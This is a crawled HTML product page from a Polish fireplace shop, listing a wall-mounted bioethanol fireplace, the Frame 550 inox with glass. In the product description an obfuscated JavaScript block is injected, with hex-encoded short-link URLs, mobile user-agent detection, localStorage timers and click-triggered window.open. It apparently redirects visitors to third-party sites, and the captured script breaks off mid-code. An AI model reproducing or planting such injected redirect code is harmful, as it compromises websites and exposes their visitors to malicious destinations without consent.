

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/biokominek-Frame-550-inox-z-szyb%C4%85
body_size: 9806
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>biokominek Frame 550 inox z szybą</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek na biopaliwo Frame 550 inox z szybą. Biokominek na bio etanol Frame 550 inox z szybą. Biopalenisko bezdymne Frame 550 inox z szybą. Biokominki do zabudowy. Biokominki naścienne. Biokominki wolnostojące. Biokominki narożne." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/biokominek-Frame-550-inox-z-szybą" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/biokominek-Frame-550-inox-z-szybą">biokominek Frame 550 inox z szybą</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20frame%20550%20z%20szybą%20inox%20kraków-700x700.jpg" title="biokominek Frame 550 inox z szybą"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20frame%20550%20z%20szybą%20inox%20kraków-228x228.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-inox-kraków-700x700.jpg" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-inox-kraków-74x74.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-wymiary-kraków-700x700.png" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-wymiary-kraków-74x74.png" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-wymiary-palnik-kraków-700x700.png" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-wymiary-palnik-kraków-74x74.png" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20wiszący%20frame%20550%20kraków-700x700.jpg" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20wiszący%20frame%20550%20kraków-74x74.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20frame%20550%20kraków-700x700.jpg" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek%20frame%20550%20kraków-74x74.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-palenisko-kraków-700x700.png" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-palenisko-kraków-74x74.png" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-Frame-550-kraków-700x700.JPG" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-Frame-550-kraków-74x74.JPG" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-kraków--700x700.jpg" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-frame-550-kraków--74x74.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-kraków-frame-550-700x700.jpg" title="biokominek Frame 550 inox z szybą"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/1%20biokominki%20inFire/biokominek-kraków-frame-550-74x74.jpg" title="biokominek Frame 550 inox z szybą" alt="biokominek Frame 550 inox z szybą" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Biokominek Frame 550 z szybą<br></p>

<p>Biopalenisko wiszące w kolorze inox</p>

<p>waga: 10 kg</p>

<p>pojemność zbiornika na bioetanol: 0,7 l</p><p>Czas palenia 2-3 godziny.<br></p>

<p>Wymiary w zakładce "dodatkowe zdjęcia"</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kominki piece akcesoria kratki.pl Kraków">kominki piece akcesoria kratki.pl Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 